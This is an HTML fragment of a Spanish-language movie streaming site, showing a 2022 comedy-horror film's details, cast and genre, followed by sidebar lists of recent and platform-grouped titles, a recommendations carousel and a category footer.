                        <div class="post-ratings">
                            <img loading="lazy" src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">5.6</span>
                        </div>
                    </div>
                    <span class="Date">2022</span>
                                            <span class="Qlty">1080p - HD</span>                    <span class="Time">1h 20m</span>
                    <span class="Views AAIco-remove_red_eye">161</span>
                </div>

                 

                <div class="Description">
                    <p>Cuando un grupo de amigos hace una pausa en sus vidas atareadas para emborracharse mientras juegan a un extraño juego de mesa, sus secretos más oscuros salen a la luz y las situaciones más disparatadas los obligan a enfrentarse a su pasado.</p>
                                        <p class="Director"><span>Director:</span> <span class="tt-at"><a href="https://pelislatino247.com/director/alberto-belli/">Alberto Belli</a></span></p>                    <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/comedia/">Comedia</a>, <a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>, <a href="https://pelislatino247.com/category/terror/">Terror</a></p>
                                                            <p class="Cast Cast-sh oh"><span>Cast:</span> <a href="https://pelislatino247.com/cast/emmy-raver-lampman/">Emmy Raver-Lampman</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/jim-mahoney/">Jim Mahoney</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/jon-bass/">Jon Bass</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/sarunas-j-jackson/">Sarunas J. Jackson</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/shelley-hennig/">Shelley Hennig</a></p>                </div>
                                <div class="rating-content">
                    <button data-id="3548" data-like="like" class="like-mov"><i class="fa-heart Clra"></i> <span class="vot_cl">0</span></button>
                    <button data-id="3548" data-like="unlike" class="like-mov"><i class="fa-heartbeat Clra"></i> <span class="vot_cu">0</span></button>
                </div>
                                    <a href="javascript:void(0)" id="tr-report" class="btn-report Button TPlay AAIco-play_circle_outline"><strong>Report</strong></a>
                            </div>
            
        </header>
    
                        </article>
                    
                    <section>
                                            </section>
                    
<div id="disqus_thread"></div>
                </main>
                <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/ufo-ovni/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/n3Ca0yus9pFVzADeZDRtAXm69xY.jpg" alt="Image UFO: OVNI"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">UFO: OVNI</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-masacre-de-texas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/2VnuxwgdMBEgVO7VKvkW6nmYfaM.jpg" alt="Image La masacre de Texas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La masacre de Texas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/double-threat/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/v5a3Gzc0WYQNpUdLhMgkqKGCkhq.jpg" alt="Image Doble Amenaza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Doble Amenaza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/blindfire/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/x83W8j9Qv2jMH0qbJkjQWytxnht.jpg" alt="Image Tiro Letal"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tiro Letal</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-siete-machos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/stghzuBSuhiBbvAIxrm8D0G8m1z.jpg" alt="Image El Siete Machos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Siete Machos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/venganza-a-golpes/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1pOdSYjmnX61Nh9sMyztwnPJe98.jpg" alt="Image Venganza a golpes"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Venganza a golpes</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/monster-python/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/kz61dwd5gwZq0cPBR8zEwaIqGq0.jpg" alt="Image Monster Python"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Monster Python</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/monsters-inc/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/jTE3BLVCpYaR71L2U8SHV22HvEr.jpg" alt="Image Monsters, Inc."></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Monsters, Inc.</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/moonfall-impacto-lunar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/noe4dNuEbqj7xIjgOFkTOohRsNC.jpg" alt="Image Moonfall: Impacto lunar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Moonfall: Impacto lunar</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/bestia/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/lGIkv9fQ3i7yVcJXDvG0Vry00LI.jpg" alt="Image Bestia"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Bestia</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/asesinatos-accidentales-unas-vacaciones-para-morir/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/b5otfV0DzbtLlPIoZTpJd7pkWh8.jpg" alt="Image Accident Man: De vacaciones"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Accident Man: De vacaciones</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-novia-de-chucky/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/pwDuEywhtL5EinC2XV9P8EBafn1.jpg" alt="Image La novia de Chucky"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La novia de Chucky</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>            </div>
                    <section>
                <div class="Top AAIco-movie_filter">
                    <div class="Title">More titles like this</div>
                </div>
                <div class="MovieListTop owl-carousel Serie">
                    <div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/maquillame-otra-vez/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/hAKV3WLdHOL313IImAoR2GFWC1W.jpg" alt="Image Maquíllame Otra Vez"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Maquíllame Otra Vez</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/la-combinacion-perfecta/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/3DGWP1xSdm87g1NkTX9qGNFYmv3.jpg" alt="Image La combinación perfecta"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">La combinación perfecta</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/american-pie-3-la-boda/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/4BR9o06Svs7MpLr3AWGo11dmcxx.jpg" alt="Image American Pie 3: La Boda"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">American Pie 3: La Boda</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/un-lugar-en-silencio/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/bBcQiubPGb7LgcRgT2kwC8YOWVo.jpg" alt="Image Un Lugar En Silencio"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Un Lugar En Silencio</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/el-faro/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/42sQSfRoQH7rOIxC2cDNVaUAtKb.jpg" alt="Image El Faro"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">El Faro</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/el-senor-de-los-anillos-las-dos-torres/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/qHEU9067PL8iIZULg7q58NvoWlS.jpg" alt="Image El señor de los anillos: Las dos torres"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">El señor de los anillos: Las dos torres</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/ahora-o-nunca/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/bBgc1F5o6PMOxTPrOoZ3oIkP2KT.jpg" alt="Image Antes de partir"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Antes de partir</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/a-la-mierda-el-amor-otra-vez/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/wUvV0gcglEKjTl47olQd9aVLJQj.jpg" alt="Image A la mierda el amor... otra vez"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">A la mierda el amor... otra vez</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/kicking-blood/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/vMIBpFUlotSbB1ptHLJEYNECzcS.jpg" alt="Image Pateando Sangre"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Pateando Sangre</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/el-ciempies-humano-primera-secuencia/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/8D7hx95HkudaJ133Gs5XCAsvcud.jpg" alt="Image El Ciempiés Humano: Primera secuencia"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">El Ciempiés Humano: Primera secuencia</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/el-senor-doctor/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/aRkaHVK8qPuG0ckmp1lgtoFeid1.jpg" alt="Image El Señor Doctor"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">El Señor Doctor</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/darlings/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/lyA7kXCIAG17hVuvFOxlMmmv31A.jpg" alt="Image Darlings"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Darlings</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/mi-maestra-se-comio-a-mi-amigo/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/5MiVG39r82aYUAtvs3bTycmbewJ.jpg" alt="Image Mi maestra se comió a mi amigo"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Mi maestra se comió a mi amigo</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/la-era-de-hielo-choque-de-mundos/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/wjgvznDSs2YZI0pr0dEe0NzDI7d.jpg" alt="Image La era de hielo: Choque de mundos"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">La era de hielo: Choque de mundos</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/diario-de-un-exorcista-zero/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/fKqTwTE8c7inpQz0Jflr0RMSMb6.jpg" alt="Image Diario de Un Exorcista - Zero"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Diario de Un Exorcista - Zero</h2>        </a>    </div></div>                </div>
            </section>
                </div>
            </div>            <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
